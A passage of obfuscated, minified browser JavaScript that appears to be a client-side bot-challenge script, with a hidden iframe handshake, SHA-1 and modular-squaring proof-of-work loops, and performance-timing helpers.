0x7:_0x4b46b6=_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;default:if(!(_0x46112f=_0x12385d[_0x2c08ad(0x36b)],(_0x46112f=_0x46112f[_0x2c08ad(0x11a)]>0x0&&_0x46112f[_0x46112f[_0x2c08ad(0x11a)]-0x1])||0x6!==_0x4b46b6[0x0]&&0x2!==_0x4b46b6[0x0])){_0x12385d=0x0;continue;}if(0x3===_0x4b46b6[0x0]&&(!_0x46112f||_0x4b46b6[0x1]>_0x46112f[0x0]&&_0x4b46b6[0x1]<_0x46112f[0x3])){_0x12385d[_0x2c08ad(0x2d5)]=_0x4b46b6[0x1];break;}if(0x6===_0x4b46b6[0x0]&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x1]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x1],_0x46112f=_0x4b46b6;break;}if(_0x46112f&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x2]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x2],_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x262)](_0x4b46b6);break;}_0x46112f[0x2]&&_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;}_0x4b46b6=_0x4534f3[_0x2c08ad(0x2c3)](_0xff21f4,_0x12385d);}catch(_0x168dac){_0x4b46b6=[0x6,_0x168dac],_0x31c354=0x0;}finally{_0x1224f0=_0x46112f=0x0;}if(0x5&_0x4b46b6[0x0])throw _0x4b46b6[0x1];return{'value':_0x4b46b6[0x0]?_0x4b46b6[0x1]:void 0x0,'done':!0x0};}([_0x43c79b,_0x4acd63]);};}};Object[_0x6b18be(0x482)+_0x6b18be(0xd3)+'ty'](_0x45b552,_0x6b18be(0x153)+_0x6b18be(0x10f),{'value':!0x0}),_0x45b552[_0x6b18be(0x290)+_0x6b18be(0x323)+_0x6b18be(0x2f6)]=_0x555719,_0x45b552[_0x6b18be(0x34e)+_0x6b18be(0x357)]=_0xdbdda7,_0x45b552[_0x6b18be(0x437)+_0x6b18be(0x285)]=_0x2c0203,_0x45b552[_0x6b18be(0x304)+_0x6b18be(0x1bd)+_0x6b18be(0x19b)+_0x6b18be(0x419)+_0x6b18be(0x219)]=function(){var _0xc09cc1=_0x6b18be,_0x57ea08,_0xa51124,_0x1c7eed=this,_0x1326ad=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0x40a633),_0x2e6685=null;if(_0x4b0673[_0xc09cc1(0x11a)]>0x0){var _0x1f13e1=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0xcf470e);null!==_0x1f13e1&&(null===(_0x57ea08=_0x1f13e1[_0xc09cc1(0x23d)+_0xc09cc1(0x3d6)+'t'])||void 0x0===_0x57ea08||_0x57ea08[_0xc09cc1(0x400)+_0xc09cc1(0x21f)](_0x1f13e1));var _0x1c4984=document[_0xc09cc1(0x304)+_0xc09cc1(0x3d6)+'t'](_0xc09cc1(0x37b));_0x1c4984['id']=_0xcf470e,_0x1c4984[_0xc09cc1(0x3c2)]=_0x4b0673,_0x1c4984[_0xc09cc1(0x2e1)+'x'][_0xc09cc1(0x110)]=_0xc09cc1(0x442)+_0xc09cc1(0x49a)+'s',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x42f)+_0xc09cc1(0x235)]=_0xc09cc1(0xf7),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x22d)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x40b)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x178)+'on']=_0xc09cc1(0x202),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0xe5)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x265)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x2a5)]=_0xc09cc1(0x16f),_0xa51124=new Promise(function(_0x5484f4){var _0x560012=_0xc09cc1;_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x2da),function(){var _0x467547=_0x560012,_0x2290cb,_0xd03f26=_0x2c0203(),_0x4b85b5=null===_0xd03f26?null:_0xdbdda7(_0xd03f26);null!==_0x4b85b5&&(null===(_0x2290cb=_0x1c4984[_0x467547(0x2b6)+_0x467547(0x24c)+'w'])||void 0x0===_0x2290cb||_0x2290cb[_0x467547(0x472)+_0x467547(0x157)](_0x4b85b5,'*')),_0x5484f4();}),_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x195),function(){_0x5484f4();});}),document[_0xc09cc1(0x3af)][_0xc09cc1(0x436)+_0xc09cc1(0x21f)](_0x1c4984),_0x1c4984[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1c4984;}else _0x1326ad?(_0xa51124=Promise[_0xc09cc1(0x396)+'e'](),_0x1326ad[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1326ad):_0xa51124=Promise[_0xc09cc1(0x396)+'e']();return function(){return _0x4ee483(_0x1c7eed,void 0x0,void 0x0,function(){return _0x49ec63(this,function(_0x443fd4){var _0x5dab30=a1_0x1f24;switch(_0x443fd4[_0x5dab30(0x2d5)]){case 0x0:return window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']&&(clearTimeout(window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']),window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']=null),null!==_0x1326ad&&(_0x1326ad[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0xf7)),[0x4,_0xa51124];case 0x1:return _0x443fd4[_0x5dab30(0x344)](),null!==_0x2e6685&&(_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0x18d),_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x42f)+_0x5dab30(0x235)]=_0x5dab30(0x1ff)+'e',_0x2e6685[_0x5dab30(0x43b)+_0x5dab30(0x3ef)]),[0x4,new Promise(function(_0x3b2735){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x3b2735();});});});})];case 0x2:return _0x443fd4[_0x5dab30(0x344)](),[0x2,_0x2e6685];}});});};},_0x45b552[_0x6b18be(0x204)+_0x6b18be(0x157)]=function(_0x5428cd){var _0x36e3db=_0x6b18be,_0x534b97;if(!_0x5428cd)return;_0x5428cd['id']===_0x40a633?_0x5428cd[_0x36e3db(0x346)][_0x36e3db(0x403)+'y']=_0x36e3db(0xf7):null===(_0x534b97=_0x5428cd[_0x36e3db(0x23d)+_0x36e3db(0x189)])||void 0x0===_0x534b97||_0x534b97[_0x36e3db(0x400)+_0x36e3db(0x21f)](_0x5428cd),null===window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']&&window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e']&&(window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']=window[_0x36e3db(0x1ac)+_0x36e3db(0x23e)](window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e'],0x2710));},_0x45b552[_0x6b18be(0x3f3)+_0x6b18be(0x13e)]=_0x5a30c4;var _0x414c69=_0x2c009a(0xd0c),_0x4b0673=_0x5a30c4(''),_0xcf470e=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x410)+_0x6b18be(0xd2),_0x40a633=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x21b);function _0x555719(_0x86d3c6){var _0x569e69=_0x6b18be,_0x127e52,_0x43974a=(_0x127e52=_0x86d3c6)instanceof Array?null:_0x127e52 instanceof Object?_0x127e52:null;if(null===_0x43974a)return null;var _0x3cde5b=_0x43974a['r'],_0x1ff6b0=_0x43974a['c'];return _0x569e69(0x35a)!=typeof _0x3cde5b?null:{'customer_request_id':_0x569e69(0x35a)==typeof _0x1ff6b0?_0x1ff6b0:null,'request_id':_0x3cde5b};}function _0xdbdda7(_0x4b7c96){var _0x4565f7=_0x6b18be;try{var _0x4f17be=atob(_0x4b7c96[_0x4565f7(0x2cb)+'e'](/-/g,'+')[_0x4565f7(0x2cb)+'e'](/_/g,'/')[_0x4565f7(0x2cb)+'e'](/~/g,'='));return _0x555719(JSON[_0x4565f7(0x3ed)](_0x4f17be));}catch(_0x2e9c72){return null;}}function _0x2c0203(){var _0x4e2ecb=_0x6b18be,_0x43e9d9=(function(){var _0x5ea3ff=a1_0x1f24;try{return(0x0,_0x414c69[_0x5ea3ff(0x191)+_0x5ea3ff(0x3e9)+_0x5ea3ff(0x46d)+'t'])();}catch(_0x449c77){return null;}}());if(null===_0x43e9d9)return null;var _0x44bf85=_0x43e9d9[_0x4e2ecb(0x3c2)][_0x4e2ecb(0x361)]('?')[0x1]||null;if(null===_0x44bf85)return null;for(var _0x5a69f0=0x0,_0x129eef=_0x44bf85[_0x4e2ecb(0x361)]('&');_0x5a69f0<_0x129eef[_0x4e2ecb(0x11a)];_0x5a69f0++){var _0x6a1456=_0x129eef[_0x5a69f0][_0x4e2ecb(0x361)]('='),_0x520cd9=_0x6a1456[0x0],_0x22512e=_0x6a1456[0x1];if('s'===_0x520cd9)return _0x22512e;}return null;}function _0x5a30c4(_0x499b1c){return _0x499b1c;}},0x140:function(_0x47de49,_0x590aef){'use strict';var _0x2cce49=a1_0x1f24;Object[_0x2cce49(0x482)+_0x2cce49(0xd3)+'ty'](_0x590aef,_0x2cce49(0x153)+_0x2cce49(0x10f),{'value':!0x0}),_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']=void 0x0,_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']={'base64ToUint8Array':function(_0x5ee522){var _0xeaa484=_0x2cce49,_0x334ea6=null;if(window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)])_0x334ea6=window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)](_0x5ee522);else{var _0x610ba2=window[_0xeaa484(0x106)](_0x5ee522);_0x334ea6=new window[(_0xeaa484(0x498))+(_0xeaa484(0x10b))](_0x610ba2[_0xeaa484(0x11a)]);for(var _0x28c74b=0x0;_0x28c74b<_0x610ba2[_0xeaa484(0x11a)];_0x28c74b++)_0x334ea6[_0x28c74b]=_0x610ba2[_0xeaa484(0x27e)+_0xeaa484(0x359)](_0x28c74b);}return _0x334ea6;},'getBufferStats':function(){var _0x47aaf7=_0x2cce49;for(var _0x722b39=new Uint8Array(0x4),_0x5ef66f=new ArrayBuffer(0x4),_0x57af57=0x0;_0x57af57<_0x722b39[_0x47aaf7(0x11a)];++_0x57af57)_0x722b39[_0x57af57]=Math[_0x47aaf7(0x2af)](0x100*Math[_0x47aaf7(0x40f)]());var _0x31f1d0=Math[_0x47aaf7(0x2af)](_0x722b39[_0x47aaf7(0x107)](function(_0x8511d3,_0xa7ee45){return _0x8511d3+_0xa7ee45;},0x0)/_0x722b39[_0x47aaf7(0x11a)]),_0x507d82=Math[_0x47aaf7(0x1b7)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39)),_0xbc188d=Math[_0x47aaf7(0x481)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39));function _0x4b46d1(_0x54fda2){var _0x2baf82=new Uint32Array(_0x54fda2),_0x39448c=new Float32Array(_0x54fda2);return _0x2baf82[0x0]=0x7f8fffff,_0x39448c[0x0]=_0x39448c[0x0],_0x2baf82[0x0];}var _0x2b5504=_0x4b46d1(_0x5ef66f),_0x5b17ce=performance[_0x47aaf7(0x1e6)](),_0x43ab28=(function(){for(var _0x5299bd=0x0,_0x346865=0x0;_0x346865<0x10000;++_0x346865)_0x5299bd=_0x4b46d1(_0x5ef66f);return _0x5299bd;}()),_0x197e6b=performance[_0x47aaf7(0x1e6)]();return[_0x31f1d0,_0x507d82,_0xbc188d,_0x2b5504,_0x43ab28,Math[_0x47aaf7(0x2af)](_0x197e6b-_0x5b17ce)];}};},0x4af:function(_0x113311,_0x31b14b){'use strict';var _0x1ba505=a1_0x1f24;Object[_0x1ba505(0x482)+_0x1ba505(0xd3)+'ty'](_0x31b14b,_0x1ba505(0x153)+_0x1ba505(0x10f),{'value':!0x0}),_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=void 0x0,_0x31b14b[_0x1ba505(0x143)+_0x1ba505(0x3a9)]=function(_0x5ef73e){var _0x1b82aa=_0x1ba505,_0x44cf9f=_0x5ef73e||-0x1!==location[_0x1b82aa(0xe9)][_0x1b82aa(0x1aa)+'f'](_0x626b0f);return performance&&_0x44cf9f?new _0x5d2ddc(_0x44cf9f):new _0x3b57a8();};var _0x11b5c2=_0x1ba505(0x486)+'4_',_0x626b0f=_0x1ba505(0x486)+_0x1ba505(0x216)+_0x1ba505(0xc8)+'e',_0x5d2ddc=(function(){var _0x3019c2=_0x1ba505;function _0x5b3bbe(_0x37356b){var _0x48ad7b=a1_0x1f24;this[_0x48ad7b(0x39c)+_0x48ad7b(0x15b)]=_0x37356b;}return _0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x291)]=function(_0x316260){var _0x574df6=_0x3019c2;this[_0x574df6(0x3d8)](_0x11b5c2+_0x316260+_0x574df6(0x351));},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x34b)+_0x3019c2(0x164)+'l']=function(_0x56fcac){var _0x131a65=_0x3019c2;this[_0x131a65(0x39c)+_0x131a65(0x15b)]&&this[_0x131a65(0x291)](_0x56fcac);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x213)]=function(_0x9e776){var _0x4bb313=_0x3019c2,_0x2e92a9=(_0x9e776=_0x11b5c2+_0x9e776)+_0x4bb313(0x411);this[_0x4bb313(0x3d8)](_0x2e92a9),performance[_0x4bb313(0x402)+_0x4bb313(0x2e2)+'s'](_0x9e776),performance[_0x4bb313(0x485)+'e'](_0x9e776,_0x9e776+_0x4bb313(0x351),_0x2e92a9);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2e8)+_0x3019c2(0x3e5)]=function(_0x38149f){var _0x31d6fd=_0x3019c2;this[_0x31d6fd(0x39c)+_0x31d6fd(0x15b)]&&this[_0x31d6fd(0x213)](_0x38149f);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2bf)+'y']=function(){var _0x263820=_0x3019c2;return performance[_0x263820(0x3a8)+_0x263820(0x2f8)+_0x263820(0x415)](_0x263820(0x485)+'e')[_0x263820(0x493)](function(_0x24a937){var _0x1185c1=_0x263820;return 0x0===_0x24a937[_0x1185c1(0x131)][_0x1185c1(0x1aa)+'f'](_0x11b5c2);})[_0x263820(0x107)](function(_0x312cc4,_0xa482b1){var _0x1f3e76=_0x263820;return _0x312cc4[_0xa482b1[_0x1f3e76(0x131)][_0x1f3e76(0x2cb)+'e'](_0x11b5c2,'')]=_0xa482b1[_0x1f3e76(0x10d)+'on'],_0x312cc4;},{});},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x3d8)]=function(_0x247dc6){var _0x284f84=_0x3019c2;performance[_0x284f84(0x402)+_0x284f84(0x33e)]&&performance[_0x284f84(0x402)+_0x284f84(0x33e)](_0x247dc6),performance[_0x284f84(0x3d8)]&&performance[_0x284f84(0x3d8)](_0x247dc6);},_0x5b3bbe;}());function _0x2c4f3d(){var _0x584e40=_0x1ba505;return Date[_0x584e40(0x1e6)]?Date[_0x584e40(0x1e6)]():new Date()[_0x584e40(0x228)+'e']();}_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=_0x5d2ddc;var _0x3b57a8=(function(){var _0x155ee3=_0x1ba505;function _0x5c8823(){var _0x317e8c=a1_0x1f24;this[_0x317e8c(0x103)]={},this[_0x317e8c(0x485)+'es']={};}return _0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x291)]=function(_0x581989){var _0x316a39=_0x155ee3;this[_0x316a39(0x103)][_0x581989]=_0x2c4f3d();},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x34b)+_0x155ee3(0x164)+'l']=function(_0x2a0649){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x213)]=function(_0x27659c){var _0x528f64=_0x155ee3;this[_0x528f64(0x485)+'es'][_0x27659c]=_0x2c4f3d()-this[_0x528f64(0x103)][_0x27659c];},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2e8)+_0x155ee3(0x3e5)]=function(_0x15dc00){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2bf)+'y']=function(){var _0xd069cf=_0x155ee3;return this[_0xd069cf(0x485)+'es'];},_0x5c8823;}());_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x3b57a8;},0x7d1:function(_0x534a3e,_0x22fb2e){'use strict';var _0xd7bd91=a1_0x1f24;Object[_0xd7bd91(0x482)+_0xd7bd91(0xd3)+'ty'](_0x22fb2e,_0xd7bd91(0x153)+_0xd7bd91(0x10f),{'value':!0x0}),_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=void 0x0,_0x22fb2e[_0xd7bd91(0x205)+_0xd7bd91(0x24e)]=function(_0x18562d,_0x4f6add,_0x252f91,_0x168d71){var _0x359d84=_0xd7bd91;_0x18562d[_0x359d84(0x1e9)](function(_0x5760cb){var _0x5d8b34=_0x359d84;if(null!==_0x5760cb){var _0x3b4a3a=function(_0x4a92c3){var _0x495a3d=a1_0x1f24;try{var _0x3eb013=JSON[_0x495a3d(0x3ed)](atob(_0x4a92c3));return{'ok':{'i':JSON[_0x495a3d(0x3ed)](_0x3eb013['c']),'r':_0x4a92c3}};}catch(_0x3848fd){return{'err':_0x3848fd};}}(_0x5760cb);_0x5d8b34(0x397)in _0x3b4a3a?_0x168d71({'h':null,'t':0x0,'i':btoa(JSON[_0x5d8b34(0x35a)+_0x5d8b34(0x3a0)](_0x5760cb)),'e':_0x3b4a3a[_0x5d8b34(0x397)],'w':null}):_0x4f6add()[_0x5d8b34(0x1e9)](function(_0x2a9f92){return function(_0x13d59b,_0x37dff0){var _0x5af968=a1_0x1f24;if('m'in _0x13d59b['i']){var _0x4d1ba1=BigInt(_0x13d59b['i']['i']),_0x2e635c=BigInt(_0x13d59b['i']['a']),_0x5a4741=BigInt(_0x13d59b['i']['m']),_0xc42709=_0x477f2c(),_0x496ed4=0x0,_0xb92684=function(){try{var r=(0,_0x22fb2e.runBbsBatch)(_0x4d1ba1,_0x2e635c,_0x5a4741,_0x496ed4+1),n=_0x477f2c();if('a'in r)return _0x168d71({h:null,t:n-_0xc42709,i:_0x13d59b.r,e:null,w:r.a.w.toString()}),void _0x252f91(_0x37dff0);_0x4d1ba1=r.b.w,_0x496ed4=r.b.r;}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0xc42709,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0xb92684,0x0);};_0xb92684();}else{var _0x420c34=_0x31f6f8(_0x13d59b['i']['s']),_0x35969f=new Int32Array(_0x31f6f8(_0x13d59b['i']['d'])[_0x5af968(0x44a)]),_0x28e5e4=_0x477f2c(),_0x35e022=0x0,_0x38d8c1=function(){try{var e=_0x60faea(_0x420c34,_0x35969f,_0x35e022),n=e[0],u=e[1];_0x35e022+=u;var c=_0x477f2c();if(n>=0||_0x35e022>=_0x3ad58c)return _0x168d71({h:n>=0?n:null,t:c-_0x28e5e4,i:_0x13d59b.r,e:null,w:null}),void _0x252f91(_0x37dff0);}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0x28e5e4,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0x38d8c1,0x0);};_0x38d8c1();}}(_0x3b4a3a['ok'],_0x2a9f92);});}else _0x168d71({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x260853){_0x168d71({'h':null,'t':0x0,'i':null,'e':_0x260853,'w':null});});};var _0x3ad58c=0x77359400;function _0x31f6f8(_0x336c5c){var _0xdf47b9=_0xd7bd91;return new Uint8Array(_0x336c5c[_0xdf47b9(0x283)](/.{1,2}/g)[_0xdf47b9(0x30a)](function(_0x1d1286){return parseInt(_0x1d1286,0x10);}));}var _0x477f2c=function(){var _0x5c5666=_0xd7bd91;return Date[_0x5c5666(0x1e6)]();};_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=function(_0x2edf64,_0x5a4dea,_0x12e19b,_0x149c27){for(var _0x149c14=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x149c14;)for(var _0x3283b7=0x0;_0x3283b7<_0x49ebbf;_0x3283b7++,_0x149c27++){var _0x8f4665=_0x2edf64*_0x2edf64%_0x12e19b;if(_0x8f4665===_0x5a4dea)return{'a':{'w':_0x2edf64,'r':_0x149c27}};_0x2edf64=_0x8f4665;}return{'b':{'w':_0x2edf64,'r':_0x149c27}};};var _0x341f8b=0x3e8,_0x49ebbf=0x1388/0x6,_0xb2459f=new Int32Array(0x50),_0xfe8e9=new ArrayBuffer(0x40),_0x407a3b=new Uint8Array(_0xfe8e9),_0x42afb6=new Int32Array(_0xfe8e9),_0x60faea=function(_0x10ad71,_0x13c469,_0x1632be){var _0x1fbef2=_0xd7bd91,_0x5695af=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x1fbef2(0x44a)])[0x0]?function(_0xabfd6){return _0xabfd6;}:function(_0x11a53c){return _0x11a53c<<0x18&0xff000000|_0x11a53c<<0x8&0xff0000|_0x11a53c>>0x8&0xff00|_0x11a53c>>0x18&0xff;},_0x84f1f2=_0x5695af(_0x13c469[0x0]),_0x30a346=_0x5695af(_0x13c469[0x1]),_0x217803=_0x5695af(_0x13c469[0x2]),_0x205660=_0x5695af(_0x13c469[0x3]),_0x507ea7=_0x5695af(_0x13c469[0x4]);_0x407a3b[_0x1fbef2(0xf9)](_0x10ad71,0x0);for(var _0x3ded32=0x5;_0x3ded32<0x10;_0x3ded32++)_0x42afb6[_0x3ded32]=0x0;var _0x3421bb=0x18;for(_0x407a3b[_0x3421bb++]=0x80;0x3&_0x3421bb;)_0x407a3b[_0x3421bb++]=0x0;for(_0x3421bb>>=0x2;_0x3421bb<0x10;)_0x42afb6[_0x3421bb++]=0x0;_0x42afb6[0xf]=_0x5695af(0xc0);for(var _0x545bb8=0x0;_0x545bb8<0x10;_0x545bb8++)_0x42afb6[_0x545bb8]=_0x5695af(_0x42afb6[_0x545bb8]);for(var _0x4af5c1=0x0,_0x2418a8=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x2418a8;)for(_0x545bb8=0x0;_0x545bb8<0x1388;_0x545bb8++,_0x4af5c1++){var _0x304064=_0x1632be+_0x4af5c1,_0x5213e5=0x67452301,_0x12bb1c=-0x10325477,_0x18b52a=-0x67452302,_0x2f3184=0x10325476,_0xcfdf3b=-0x3c2d1e10;_0x42afb6[0x4]=_0x5695af(_0x304064),_0xb2459f[_0x1fbef2(0xf9)](_0x42afb6,0x0);for(var _0x3f3c0a=0x10;_0x3f3c0a<0x50;_0x3f3c0a++){var _0x2a2cf7=_0xb2459f[_0x3f3c0a-0x3]^_0xb2459f[_0x3f3c0a-0x8]^_0xb2459f[_0x3f3c0a-0xe]^_0xb2459f[_0x3f3c0a-0x10];_0xb2459f[_0x3f3c0a]=_0x2a2cf7<<0x1|_0x2a2cf7>>>0x1f;}for(var _0x35a6b6=_0x5213e5,_0x2d6554=_0x12bb1c,_0x161958=_0x18b52a,_0x2d0bd7=_0x2f3184,_0x482488=_0xcfdf3b,_0x146977=0x0;_0x146977<0x14;_0x146977++){var _0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|~_0x2d6554&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x5a827999|0x0;_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183;}for(;_0x146977<0x28;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x6ed9eba1|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x3c;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|_0x2d6554&_0x2d0bd7|_0x161958&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x8f1bbcdc|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x50;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0xca62c1d6|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}if(_0x12bb1c=_0x2d6554+_0x12bb1c|0x0,_0x18b52a=_0x161958+_0x18b52a|0x0,_0x2f3184=_0x2d0bd7+_0x2f3184|0x0,_0xcfdf3b=_0x482488+_0xcfdf3b|0x0,_0x84f1f2===(_0x5213e5=_0x35a6b6+_0x5213e5|0x0)&&_0x30a346===_0x12bb1c&&_0x217803===_0x18b52a&&_0x205660===_0x2f3184&&_0x507ea7===_0xcfdf3b)return[_0x304064,_0x4af5c1];}return[-0x1,_0x4af5c1];};},0xa59:function(_0x16ee74,_0x1c982a,_0x3bc479){'use strict';_0x3bc479['r'](_0x1c982a),_0x3bc479['d'](_0x1c982a,{'getInterrogator':function(){return _0x103459;},'interrogate':function(){return _0x4a828c;},'sha1':function(){return _0x48593b;}});var _0x48593b=_0x3bc479(0xd1a);function _0x103459(){var _0x443f0c=a1_0x1f24;return window[_0x443f0c(0x486)+_0x443f0c(0x14a)+_0x443f0c(0x330)+_0x443f0c(0x257)+_0x443f0c(0x1c1)]&&new window[(_0x443f0c(0x486))+(_0x443f0c(0x14a))+(_0x443f0c(0x330))+(_0x443f0c(0x257))+(_0x443f0c(0x1c1))]();}function _0x4a828c(_0x1b8b7f,_0x287c8b,_0xa8f958,_0xd59183){var _0x534fe3=a1_0x1f24;return _0x1b8b7f?_0x1b8b7f[_0x534fe3(0x133)+_0x534fe3(0x226)](_0x287c8b,_0xa8f958,_0xd59183):new window[(_0x534fe3(0x486))+(_0x534fe3(0x14a))+(_0x534fe3(0x330))+'r'](_0x287c8b)[_0x534fe3(0x133)+_0x534fe3(0x226)](_0xa8f958,_0xd59183);}},0xd0c:function(_0x45bb54,_0x5dbd82){'use strict';var _0x5c1c83=a1_0x1f24;function _0x1af489(_0x4f31e4){var _0x4c736f=a1_0x1f24;return _0x4f31e4[_0x4c736f(0x361)](/[?#]/)[0x0];}function _0xa8febd(_0x123d51){var _0x1da649=a1_0x1f24;return _0x1af489(_0x123d51[_0x1da649(0x2cb)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x4b8f3d(_0x5c8c3d,_0x3db4ec){var _0x1fe40a=a1_0x1f24;for(var _0x20aab7=_0xa8febd(_0x3db4ec),_0x2d5b73=0x0;_0x2d5b73<_0x5c8c3d[_0x1fe40a(0x11a)];_0x2d5b73++){var _0x1b7607=_0x5c8c3d[_0x2d5b73],_0x26833b=_0x1b7607[_0x1fe40a(0x333)+_0x1fe40a(0x11d)](_0x1fe40a(0x3c2));if(_0x26833b&&_0xa8febd(_0x26833b)===_0x20aab7)return _0x1b7607;}return null;}function _0xe7fbca(){var _0x2e4b13=a1_0x1f24,_0x5aa71a='/otius-is-sleed-bubble-haue-they-voycine-of-Stopt',_0x1e110f=_0x4b8f3d(document[_0x2e4b13(0x435)+_0x2e4b13(0x33a)+_0x2e4b13(0x28e)+'me'](_0x2e4b13(0x49a)),_0x5aa71a);if(!_0x1e110f)throw new 